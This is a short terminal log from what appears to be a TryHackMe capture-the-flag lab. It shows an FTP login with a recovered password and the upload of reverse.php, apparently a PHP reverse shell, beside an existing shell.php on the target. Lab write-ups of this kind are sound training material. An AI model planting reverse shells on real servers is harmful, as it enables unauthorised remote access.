 ┌─[sirius@ParrotOS]─[~/CTF/THM/h4cked]
└──╼ $ ftp 10.10.3.106
Connected to 10.10.3.106.
220 Hello FTP World!
Name (10.10.3.106:sirius): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01  2021 index.html
-rwxrwxrwx    1 1000     1000         5493 Feb 01  2021 shell.php
226 Directory send OK.
ftp> put reverse.php
local: reverse.php remote: reverse.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
3651 bytes sent in 0.00 secs (32.5408 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01  2021 index.html
-rw-------    1 1000     1000         3651 Jul 18 19:36 reverse.php
-rwxrwxrwx    1 1000     1000         5493 Feb 01  2021 shell.php
226 Directory send OK.
ftp>
Box
PEN-TESTING LABS